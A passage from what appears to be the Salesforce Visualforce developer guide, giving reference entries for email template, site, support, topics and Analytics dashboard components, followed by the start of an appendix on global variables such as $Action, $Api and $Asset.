<body>
<h3>Cases currently associated with {!relatedTo.name}</h3>
<apex:datatable border="2" cellspacing="5" var="cx" value="{!relatedTo.Cases}">
<apex:column value="{!cx.CaseNumber}" headerValue="Case Number"/>
<apex:column value="{!cx.Subject}" headerValue="Subject"/>
<apex:column value="{!cx.Contact.email}" headerValue="Creator's Email" />
<apex:column value="{!cx.Status}" headerValue="Status" />
</apex:datatable>
</body>
</html>
</messaging:attachment>
<messaging:attachment filename="cases.csv" >
<apex:repeat var="cx" value="{!relatedTo.Cases}">
{!cx.CaseNumber}, {!cx.Subject}, {!cx.Contact.email}, {!cx.Status}
</apex:repeat>
</messaging:attachment>
</messaging:emailTemplate>
634
messaging:emailTemplateStandard Component Reference

Translated Template Example
<!-- This example requires that Label Workbench is enabled and that you have created the
referenced labels. The example assumes that the Contact object has a custom language field
that contains a valid language key. -->
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
language="{!recipient.language__c}"
subject="{!$Label.email_subject}"
replyTo="cases@acme.nomail.com" >
<messaging:htmlEmailBody >
<html>
<body>
<p>{!$Label.email_greeting} {!recipient.name}--</p>
<p>{!$Label.email_body}</p>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the emailTemplate component to
be referenced by other components in the page.
Stringid
18.0The language used to display the email template. Valid values:
Salesforce.com-supported language keys, for example, "en"
Stringlanguage
or "en-US". Accepts merge fields from recipientType and
relatedToType.
14.0The Salesforce.com object receiving the email.StringrecipientType
14.0The Salesforce.com object from which the template retrieves
merge field data. Valid objects: objects that have a standard
controller, including custom objects Visualforce supports.
StringrelatedToType
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
14.0Sets the reply-to email header.StringreplyTo
14.0YesSets the email subject line. Limit: 100 characters.Stringsubject
635
messaging:emailTemplateStandard Component Reference

messaging:htmlEmailBody
The HTML version of the email body.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<style type="text/css">
body {font-family: Courier; size: 12pt;}
table {
border-width: 5px;
border-spacing: 5px;
border-style: dashed;
border-color: #FF0000;
background-color: #FFFFFF;
}
td {
border-width: 1px;
padding: 4px;
border-style: solid;
border-color: #000000;
background-color: #FFEECC;
}
th {
color: #000000;
border-width: 1px ;
padding: 4px ;
border-style: solid ;
border-color: #000000;
background-color: #FFFFF0;
}
</style>
<body>
<p>Dear {!recipient.name},</p>
<p>Below is a list of cases related to {!relatedTo.name}.</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
636
messaging:htmlEmailBodyStandard Component Reference
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
<p/>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the htmlEmailBody component to
be referenced by other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
messaging:plainTextEmailBody
The plain text (non-HTML) version of the email body.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:plainTextEmailBody>
Dear {!recipient.name},
Below is a list of cases related to {!relatedTo.name}.
<apex:repeat var="cx" value="{!relatedTo.Cases}">
Case Number: {!cx.CaseNumber}
637
messaging:plainTextEmailBodyStandard Component Reference
Origin: {!cx.Origin}
Contact-email: {!cx.Contact.email}
Status: {!cx.Status}
</apex:repeat>
For more detailed information login to Salesforce.com
</messaging:plainTextEmailBody>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the plainTextEmailBody component
to be referenced by other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
site:googleAnalyticsTracking
The standard component used to integrate Google Analytics with Force.com sites to track and analyze site usage. Add this component
just once, either on the site template for the pages you want to track, or the individual pages themselves. Don't set the component for
both the template and the page. Attention: This component only works on pages used in a Force.com site. Sites must be enabled for
your organization and the Analytics Tracking Code field must be populated. To get a tracking code, go to the Google Analytics website.
Example
<!-- Google Analytics recommends adding the component at the bottom of the page to avoid
increasing page load time. -->
<site:googleAnalyticsTracking/>
The example above renders the following HTML:
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." :"http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js'
type='text/javascript'%3E%3C/script%3E"));
</script>
<script>
try {
638
site:googleAnalyticsTrackingStandard Component Reference
var pageTracker = _gat._getTracker("{!$Site.AnalyticsTrackingCode}");
if ({!isCustomWebAddressNull}) {
pageTracker._setCookiePath("{!$Site.Prefix}/");
}
else if ({!isCustomWebAddress}) {
pageTracker._setAllowLinker(true);
pageTracker._setAllowHash(false);
}
else {
pageTracker._setDomainName("none");
pageTracker._setAllowLinker(true);
pageTracker._setAllowHash(false);
}
pageTracker._trackPageview();
}
catch(err) {
}
</script>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
site:previewAsAdmin
This component shows detailed error messages on a site in administrator preview mode. We recommend that you add it right before
the closing apex:page tag. Note: The site:previewAsAdmin component contains the apex:messages tag, so if you have that tag elsewhere
on your error pages, you will see the error message twice.
Example
<!-- We recommend adding this component right before your closing apex:page tag. -->
<site:previewAsAdmin/>
The example above renders the following HTML:
<span id="j_id0:j_id50">
639
site:previewAsAdminStandard Component Reference
<span id="j_id0:j_id50:j_id51:j_id52">
<div style="border-color:#FF9900; border-style:solid; border-width:1px;
padding:5px 0px 5px 6px; background-color:#FFFFCC; font-size:10pt;
margin-right:210px; margin-left:210px; margin-top:25px;">
<table cellpadding="0" cellspacing="0">
<tbody><tr>
<td><img src="/img/sites/warning.png" height="40"
style="padding:5px;margin:0px;" width="40" /></td>
<td><strong><ul id="j_id0:j_id50:j_id51:msgs3"
style="margin:5px;"><li>Page not found:test </li></ul>
</strong>
<a href="/sites/servlet.SiteDebugMode?logout=1"
style="padding:40px;margin:15px;">Logout of Administrator Preview Mode</a>
</td>
</tr></tbody>
</table>
</div>
</span>
</span>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
social:profileViewer
UI component that adds the Social Accounts and Contacts viewer to Account (including person account), Contact, or Lead detail pages.
The viewer displays the record name, a profile picture, and the social network icons that allow users to sign in to their accounts and view
social data directly in Salesforce.
Social Accounts and Contacts must be enabled for your organization. Note that this component is only supported for Account, Contact,
and Lead objects and can only be used once on a page. This component isn't available for Visualforce pages on Force.com sites.
This example displays the Social Accounts and Contacts viewer for a
contact.
<apex:page standardController="Contact">
<social:profileViewer entityId="{!contact.id}"/>
</apex:page>
640
social:profileViewerStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0YesEntity ID of the record for which to display the Social Accounts
and Contacts viewer; for example, Contact.Id.
identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
support:caseArticles
Displays the case articles tool. The tool can show articles currently attached to the Case and/or an article Keyword search. This component
can only be used in organizations that have Case Feed and Knowledge enabled. Ext JS versions less than 3 should not be included on
pages that use this component.
This example displays the case articles tool.
<apex:page standardController="Case" showHeader="true">
<support:caseArticles id="myCaseArticle"
caseId="{!case.id}"
title="Article Widget"
width="500px"
bodyHeight="200px"
mode="attachedAndSearch"
defaultSearchType="lastPublished"
defaultKeywords="reset issue"
titlebarStyle="expanded"
/>
</apex:page>
641
support:caseArticlesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
25.0Article types to be used to filter the search. Multiple article
types can be defined, separated by commas.
StringarticleTypes
25.0A Boolean value that specifies whether articles can be
attached to emails.
BooleanattachToEmailEnabled
25.0The height of the body in pixels (px) or 'auto' to automatically
adjust to the height of the currently displayed list of articles.
StringbodyHeight
25.0YesCase ID of the record for which to display the case articles.idcaseId
25.0Data categories to be used to filter the search. The format of
this value should be: 'CatgeoryGroup1:Category1' where
Stringcategories
CategoryGroup1 and Category1 are the names of a Category
Group and a Category respectively. Multiple category filters
can be specified separated by commas but only one per
category group.
25.0A Boolean value that specifies whether the default data
category mapping pre-filtering should be taken into account
or not .
BooleancategoryMappingEnabled
25.0The keywords to be used when the defaultSearchType
attribute is 'keyword'. If no keywords are specified, the Case
subject is used as a default.
StringdefaultKeywords
25.0Specifies the default query of the article search form when it
is first displayed. The value can be 'keyword', 'mostViewed',
or 'lastPublished'.
StringdefaultSearchType
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
25.0A Boolean value that specifies whether articles can be shared
by URL.
BooleaninsertLinkToEmail
25.0A language to be used for filtering the search if multilingual
Knowledge is enabled.
Stringlanguage
25.0A Boolean value that specifies whether keyword searches
should be logged.
BooleanlogSearch
25.0Specifies whether the component displays articles currently
attached to the case, an article search form, or both. The value
Stringmode
can be 'attached', 'search', 'attachedAndSearch', or
'searchAndAttached'.
25.0The JavaScript invoked after an article search has completed.StringonSearchComplete
642
support:caseArticlesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
25.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
25.0The display name of the search button.StringsearchButtonName
25.0The width of the keyword search field in pixels (px).StringsearchFieldWidth
25.0The name of a function that can be called from JavaScript to
search for articles if the widget is currently in search mode.
StringsearchFunctionName
25.0A Boolean value that specifies whether the advanced search
link should be displayed.
BooleanshowAdvancedSearch
25.0The title displayed in the component's header.Stringtitle
25.0The style of the title bar can be 'expanded', 'collapsed', 'fixed',
or 'none'.
StringtitlebarStyle
25.0The width of the component in pixels (px) or percentage (%).Stringwidth
support:caseFeed
The Case Feed component includes all of the elements of the standard Case Feed page, including the publishers (Email , Portal, Log a
Call, and Internal Note), case activity feed, feed filters, and highlights panel. This component can only be used in organizations that have
Case Feed enabled.
This example displays the Case Feed component.
<apex:page standardController="Case" showHeader="true">
<support:caseFeed id="myCaseFeed" caseId="{!case.id}"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0YesCase ID of the record for which to display the Case Feed.idcaseId
643
support:caseFeedStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
support:caseUnifiedFiles
Displays the Files component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
31.0YesEntity ID of the record for which to display the milestones.StringentityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
support:clickToDial
A component that renders a valid phone number as click-to-dial enabled for Open CTI for Salesforce Classic or Salesforce CRM Call Center.
This field respects any existing click-to-dial commands for computer-telephony integrations (CTI) with Salesforce.
Note:
•This component doesn't work with embedded Visualforce pages within standard page layouts.
•If you create a Visualforce page with a custom console component, you must set the showHeader attribute to true. If this attribute
is set to false, click-to-dial is disabled.
•This component doesn’t work with Open CTI for Lightning Experience.
This example displays the click to dial component.
<apex:page standardController="Account" showHeader="true">
<support:clickToDial
number="415-555-1234"
entityId="001XB000000HFUM"
644
support:caseUnifiedFilesStandard Component Reference
params="myparam1,myparam2"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
28.0The entity ID of the record from which to invoke click-to-dial.StringentityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
28.0YesThe phone number that invokes click-to-dial functionality.Stringnumber
28.0Optional parameters related to when click-to-dial is invoked,
such as any case or account parameters.
Stringparams
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
support:portalPublisher
The Portal publisher lets support agents who use Case Feed compose and post portal messages. This component can only be used in
organizations that have Case Feed enabled.
This example displays the Portal publisher.
<apex:page standardController="Case" showHeader="true">
<support:portalPublisher id="myPortalPublisher"
entityId="{!case.id}"
answerBodyHeight="10em"
width="500px"
answerBody="This is the default Answer"
autoCollapseBody="false"
showSendEmailOption="false"
/>
</apex:page>
645
support:portalPublisherStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
25.0The default text value of the answer body.StringanswerBody
25.0The height of the answer body in ems (em).StringanswerBodyHeight
25.0A Boolean value that specifies whether the answer body will
be collapsed to a small height when it is empty.
BooleanautoCollapseBody
25.0YesEntity ID of the record for which to display the portal publisher.
In the current version, only Case record ids are supported.
identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
25.0The JavaScript invoked if the answer failed to be published
to the portal.
StringonSubmitFailure
25.0The JavaScript invoked if the answer was successfully
published to the portal.
StringonSubmitSuccess
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
25.0The ID of one or more components that are redrawn when
the answer was successfully published. This value can be a
ObjectreRender
single ID, a comma-separated list of IDs, or a merge field
expression for a list or collection of IDs.
25.0A Boolean value that specifies whether the option to send
email notification should be displayed.
BooleanshowSendEmailOption
25.0A Boolean value that specifies whether the submit button
should be displayed.
BooleanshowSubmitButton
25.0The name of the submit button in the portal publisher.StringsubmitButtonName
25.0The name of a function that can be called from JavaScript to
publish the answer.
StringsubmitFunctionName
25.0The title displayed in the portal publisher header.Stringtitle
25.0The width of the portal publisher in pixels (px) or percentage
(%).
Stringwidth
topics:widget
UI component that displays topics assigned to a record and allows users to add and remove topics. The UI component is available only
if topics are enabled for these supported objects: accounts, assets, campaigns, cases, contacts, contracts, leads, opportunities, and custom
objects.
646
topics:widgetStandard Component Reference
This example displays the topic editor widget for an entity.
<apex:page>
<topics:widget entity="0D5x00000009Fhc"
customUrl="http://mywebsite/TopicViewTestPage?topicId="/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0The custom URL to a topic page. Salesforce adds the topicId
to the end of the URL provided.
stringcustomUrl
29.0YesEntity ID of the record for which to display the feed; for
example, Contact.Id
stringentity
29.0Hide the success message that appears when done assigning
topics. Defaults to false.
BooleanhideSuccessMessage
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
29.0The style in which the topics widget is rendered. Acceptable
values are "simple" and "enhanced".
stringrenderStyle
wave:dashboard
Use this component to add a Salesforce Analytics Cloud dashboard to a Visualforce page.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global34.0The body of the component. In markup, this is everything in
the body of the tag.
Component[]body
global34.0The unique ID of the dashboard. You can get a dashboard’s
ID, an 18-character code beginning with 0FK, from the
StringdashboardId
dashboard's URL in Wave, or you can request it through the
647
wave:dashboardStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
API. This attribute can be used instead of the developer name,
but it can't be included if the name has been set. One of the
two is required.
global34.0The unique developer name of the dashboard. You can
request the developer name through the API. This attribute
StringdeveloperName
can be used instead of the dashboard ID, but it can't be
included if the ID has been set. One of the two is required.
global34.0Adds filters to the dashboard at runtime. You can filter dataset
fields by variables or specified values. The filters are configured
with JSON strings in this format:
{ 'datasetSystemName1':
{'field1': ['!value1']},
Stringfilter
'datasetSystemName2':
{'field1': ['!value1', '!value2'],
'field2': ['!value3']} }
The dataset System Name is in the left panel of the edit page
for the dataset. (If your org has namespaces, include the
namespace prefix and two underscores before the dataset
system name.) The field is a dimension in the dataset. To find
the name, click the Explore icon to open the widget, select
Show SAQL from the Options menu, and look for dimension
names in the “group by” statements. The value is a field in
the Salesforce object. To find the name, go to Setup, locate
the object you want, and select Fields. Use the Field Name
(also known as the API name). For custom fields, use the name
with "__c" at the end.
Note: Only dimensions that have a list widget on the
dashboard can be included in the filter attribute JSON.
global34.0Specifies the height of the dashboard, in pixels.Stringheight
global34.0Controls whether or not users see a dashboard that has an
error. When this attribute is set to true, if the dashboard has
BooleanhideOnError
an error, it won’t appear on the page. When set to false, the
dashboard appears but doesn’t show any data except the
error. An error can occur when a user doesn't have access to
the dashboard or it has been deleted.
global34.0If false, links to other dashboards will be opened in the same
window.
BooleanopenLinksInNewWindow
global34.0Specifies whether or not the component is rendered on the
page.
Booleanrendered
global34.0If true, and the dashboard is shareable, then the dashboard
shows the Share icon. If false, the dashboard doesn't show
BooleanshowSharing
648
wave:dashboardStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
the Share icon. To show the Share icon in the dashboard, the
smallest supported frame size is 800 x 612 pixels.
global34.0If true, the dashboard’s title is included above the dashboard.
If false, the dashboard appears without a title.
BooleanshowTitle
global34.0Specifies the width of the dashboard, in pixels or percent.
Pixel values are simply the number of pixels, for example, 500.
Stringwidth
Percentage values specify the width of the containing HTML
element and must include the percent sign, for example, 20%.
649
wave:dashboardStandard Component Reference

APPENDICES
APPENDIX A Global Variables, Functions, and Expression
Operators
Visualforce pages use the same expression language as formulas—that is, anything inside {! } is evaluated as an expression that can
access values from records that are currently in context.
This appendix provides an overview of the variables, functions, and operators that can be used in Visualforce expressions.
IN THIS SECTION:
Global Variables
Use global variables to reference general information about the current user and your organization on a page.
Functions
Use functions to transform data from records, perform calculations, or to provide values for Visualforce attributes.
Expression Operators
Use operators to join expressions together to create compound expressions.
Global Variables
Use global variables to reference general information about the current user and your organization on a page.
Global variables must be referenced using Visualforce expression syntax to be evaluated, for example, {!$User.FirstName}.
IN THIS SECTION:
$Action
A global merge field type to use when referencing standard Salesforce actions such as displaying the Accounts tab home page,
creating new accounts, editing accounts, and deleting accounts.
$Api
A global merge field type to use when referencing API URLs.
$Asset
A global merge field to use when referencing images and other assets that are part of the Lightning Design System.
$Cache.Org
A global merge field to access an org cache from a Visualforce page. Retrieve cached values from a specified partition’s org cache
in the referenced org.
$Cache.Session
A global merge field to access an org’s session cache from a Visualforce page. Retrieve cached values from a specified partition’s
session cache in the referenced org.
650
$Component
A global merge field type to use when referencing a Visualforce component.
$ComponentLabel
A global merge field to use when referencing the label of an inputField component on a Visualforce page that is associated
with a message.
$CurrentPage
A global merge field type to use when referencing the current Visualforce page or page request.
$FieldSet
Provides access to a field set defined in your organization.
$Label
A global merge field type to use when referencing a custom label.
$Label.Site
A global merge field type to use when referencing a standard Sites label in a Visualforce page. Like all standard labels, the text will
display based on the user’s language and locale.
$Network
A global merge field type to use when referencing community details in a Visualforce email template.
$ObjectType
A global merge field type to use when referencing standard or custom objects (such as Accounts, Cases, or Opportunities) and the
values of their fields.
$Organization
A global merge field type to use when referencing information about your company profile. Use organization merge fields to reference
your organization’s city, fax, ID, or other details.
$Page
A global merge field type to use when referencing a Visualforce page.
$Permission
A global merge field type to use when referencing information about the current user’s custom permission access. Use permission
merge fields to reference information about the user’s current access to any of your organization’s custom permissions.
$Profile
A global merge field type to use when referencing information about the current user’s profile. Use profile merge fields to reference
information about the user’s profile such as license type or name.
$Resource
A global merge field type to use when referencing an existing static resource by name in a Visualforce page. You can also use resource
merge fields in URLFOR functions to reference a particular file in a static resource archive.
$SControl
A global merge field type to use when referencing an existing custom s-control by name. This merge field type results in a URL to
a page where the s-control executes.
$Setup
A global merge field type to use when referencing a custom setting of type “hierarchy.”
$Site
A global merge field type to use when referencing information about the current Force.com site.
$System.OriginDateTime
A global merge field that represents the literal value of 1900-01-01 00:00:00.
651
Global VariablesGlobal Variables, Functions, and Expression Operators

$User
A global merge field type to use when referencing information about the current user. User merge fields can reference information
about the user such as alias, title, and ID. Most of the fields available on the User standard object are also available on $User.
$User.UITheme and $User.UIThemeDisplayed
These global merge fields identify the Salesforce look and feel a user sees on a given Web page.
$UserRole
A global merge field type to use when referencing information about the current user’s role. Role merge fields can reference
information such as role name, description, and ID.
$Action
A global merge field type to use when referencing standard Salesforce actions such as displaying the Accounts tab home page, creating
new accounts, editing accounts, and deleting accounts.
Usage
Use dot notation to specify an object and an action, for example, $Action.Account.New
Example
The following markup adds a link to create a new account:
<apex:outputLink value="{!URLFOR($Action.Account.New)}">
Create New Account
</apex:outputLink>
The following markup adds a link to download an attachment:
<apex:page standardController="Attachment">
<apex:outputLink
value="{!URLFOR($Action.Attachment.Download,
attachment.id)}">
Download Now!
</apex:outputLink>
</apex:page>
IN THIS SECTION:
Valid Values for the $Action Global Variable
SEE ALSO:
Dynamic References to Action Methods Using $Action
Valid Values for the $Action Global Variable
The following table lists the actions you can reference with the $Action global variable and the objects on which you can perform
those actions.
ObjectsDescriptionValue
652
$ActionGlobal Variables, Functions, and Expression Operators

Accept a record.Accept •Ad group
•Case
•Event
•Google campaign
•Keyword
•Lead
•Search phrase
•SFGA version
•Text ad
ContractActivate a contract.Activate
Product2Add a product to a price book.Add
CampaignAdd a member to a campaign.AddCampaign
OpportunityAdd a campaign to an opportunity's list of influential
campaigns.
AddInfluence
OpportunityLineItemAdd a product to price book.AddProduct
Add a contact or lead to a campaign.AddToCampaign •Contact
•Lead
EventAdd an event to Microsoft Outlook.AddToOutlook
CampaignLaunch campaign advanced setup.AdvancedSetup
Launch www.altavista.com/news/.AltavistaNews •Account
•Lead
EventCancel an event.Cancel
SolutionSpecify a case for a solution.CaseSelect
Change the owner of a record.ChangeOwner •Account
•Ad group
•Campaign
•Contact
•Contract
•Google campaign
•Keyword
•Opportunities
•Search phrase
•SFGA version
•Text ad
653
$ActionGlobal Variables, Functions, and Expression Operators

Change the status of a case.ChangeStatus •Case
•Lead
OpportunityLineItemChoose the price book to use.ChoosePricebook
Clone a record.Clone •Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Product
•Search phrase
•SFGA version
•Text ad
•Custom objects
CaseCreate a related case with the details of a parent case.CloneAsChild
CaseClose a case.CloseCase
LeadCreate a new account, contact, and opportunity using the
information from a lead.
Convert
Campaign MemberConvert a lead to a campaign member.ConvertLead
Campaign MemberCreate an opportunity based on a campaign member.Create_Opportunity
EventDecline an event.Decline
Delete a record.Delete •Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
654
$ActionGlobal Variables, Functions, and Expression Operators

•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
•Custom objects
Delete a series of events or tasks.DeleteSeries •Event
•Task
ContactDisable a Customer Portal user.DisableCustomerPortal
AccountDisable a Customer Portal account.DisableCustomerPortalAccount
ContactDisable a Partner Portal user.DisablePartnerPortal
AccountDisable a Partner Portal account.DisablePartnerPortalAccount
Download an attachment.Download •Attachment
•Document
Edit a record.Edit •Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
655
$ActionGlobal Variables, Functions, and Expression Operators

•Task
•Text ad
•Custom objects
OpportunityLineItemEdit all products in a price book.EditAllProduct
AccountDesignate an account as a partner account.EnableAsPartner
ContactEnable a contact as a Partner Portal user.EnablePartnerPortalUser
ContactEnable a contact as a Self-Service user.EnableSelfService
LeadDisplay duplicate leads.FindDup
EventCreate a follow-up event.FollowupEvent
EventCreate a follow-up task.FollowupTask
Display a Hoovers profile.HooversProfile •Account
•Lead
AccountInclude an account record in Connect Offline.IncludeOffline
Plot an address on Google Maps.GoogleMaps •Account
•Contact
•Lead
Display www.google.com/news.GoogleNews •Account
•Contact
•Lead
Display www.google.com.GoogleSearch •Account
•Contact
•Lead
List records of an object.List •Ad group
•Campaign
•Case
•Contact
•Contract
•Google campaign
•Keyword
•Lead
•Opportunity
•Product
•Search phrase
656
$ActionGlobal Variables, Functions, and Expression Operators

•SFGA version
•Solution
•Text ad
•Custom objects
ActivityLog a call.LogCall
ActivityGenerate a mail merge.MailMerge
CampaignLaunch the Manage Members page.ManageMembers
CaseClose multiple cases.MassClose
ContactMerge contacts.Merge
Create a new record.New •Activity
•Ad group
•Asset
•Campaign
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
•Custom objects
TaskCreate a task.NewTask
Request an update.RequestUpdate •Contact
•Activity
SolutionRegister a user as a Self Service user.SelfServSelect
ActivitySend an email.SendEmail
Open a blank email in Gmail.SendGmail •Contact
•Lead
657
$ActionGlobal Variables, Functions, and Expression Operators

OpportunityLineItemSort products in a price book.Sort
Share a record.Share •Account
•Ad group
•Campaign
•Case
•Contact
•Contract
•Google campaign
•Keyword
•Lead
•Opportunity
•Search phrase
•SFGA version
•Text ad
Submit a record for approval.Submit for Approval •Account
•Activity
•Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
Access the tab for an object.Tab •Ad group
•Campaign
658
$ActionGlobal Variables, Functions, and Expression Operators

•Case
•Contact
•Contract
•Google campaign
•Keyword
•Lead
•Opportunity
•Product
•Search phrase
•SFGA version
•Solution
•Text ad
View a record.View •Activity
•Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Text ad
•Custom objects
CampaignList all campaign members.ViewAllCampaignMembers
CampaignDisplay the Campaigns with Influenced Opportunities report.ViewCampaignInfluenceReport
ContactList all Partner Portal users.ViewPartnerPortalUser
ContactList all Self-Service users.ViewSelfService
Plot an address on Yahoo! Maps.YahooMaps •Account
659
$ActionGlobal Variables, Functions, and Expression Operators
•Contact
•Lead
ContactDisplay http://weather.yahoo.com/.YahooWeather
$Api
A global merge field type to use when referencing API URLs.
Usage
Use dot notation to specify an API URL from either the Enterprise or Partner WSDL, or to return the session ID.
Important: $Api.Session_ID and GETSESSIONID() return the same value, an identifier for the current session in the
current context. This context varies depending on where the global variable or function is evaluated. For example, if you use either
in a custom formula field, and that field is displayed on a standard page layout in Salesforce Classic, the referenced session will be
a basic Salesforce session. That same field (or the underlying variable or formula result), when used in a Visualforce page, references
a Visualforce session instead.
Session contexts are based on the domain of the request. That is, the session context changes whenever you cross a hostname
boundary, such as from .salesforce.com to .visual.force.com or .lightning.force.com.
Session identifiers from different contexts, and the sessions themselves, are different. When you transition between contexts, the
old session is replaced by the new one, and the old session is no longer valid. The session ID also changes at this time.
Normally Salesforce transparently handles session hand-off between contexts, but if you’re passing the session ID around yourself,
be aware that you might need to re-access $Api.Session_ID or GETSESSIONID() from the new context to ensure a
valid session ID.
Note also that not all sessions are created equal. In particular, sessions obtained in a Lightning Experience context have reduced
privileges, and don't have API access. You can't use these session IDs to make API calls.
Example
•{!$Api.Enterprise_Server_URL__xxx}: The Enterprise WSDL SOAP endpoint where xxx represents the version of
the API. For example, {!$Api.Enterprise_Server_URL_260} is the expression for the endpoint for version 26.0 of the
API.
•{!$Api.Partner_Server_URL__xxx}: The Partner WSDL SOAP endpoint where xxx represents the version of the API.
{!$Api.Partner_Server_URL_250} is the expression for the endpoint for version 25.0 of the API.
•{!$Api.Session_ID}: The session ID.
$Asset
A global merge field to use when referencing images and other assets that are part of the Lightning Design System.
Usage
In a Visualforce page that uses <apex:slds>, $Asset.SLDS allows you to use the images, icons, and avatars that are part of the
Lightning Design System. Use the URLFOR() formula function to reference assets using $Asset with dot notation.
660
$ApiGlobal Variables, Functions, and Expression Operators

To use SVG icons, add the required XML namespaces by using xmlns="http://www.w3.org/2000/svg" and
xmlns:xlink="http://www.w3.org/1999/xlink" in the html tag.
Note: Currently, if you are using the Salesforce sidebar, header, or built-in stylesheets, you can’t add attributes to the html tag.
This means that SVG icons aren’t supported on your page if you don’t have showHeader, standardStylesheets, and
sidebar set to false.
Example
The following markup references a JPG avatar in the Lightning Design System.
<apex:page>
<apex:slds />
<span class="slds-icon_container slds-icon--small slds-icon-standard-account"
title="Contact Avatar">
<img src="{!URLFOR($Asset.SLDS, 'assets/images/avatar1.jpg')}" alt="Contact Avatar"
/>
</span>
</apex:page>
The following markup references the Lightning Design System’s SVG account icon.
<apex:page>
<html xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
lang="en">
<apex:slds />
<span class="slds-icon_container slds-icon-standard-account">
<svg aria-hidden="true" class="slds-icon">
<use xlink:href="{!URLFOR($Asset.SLDS,
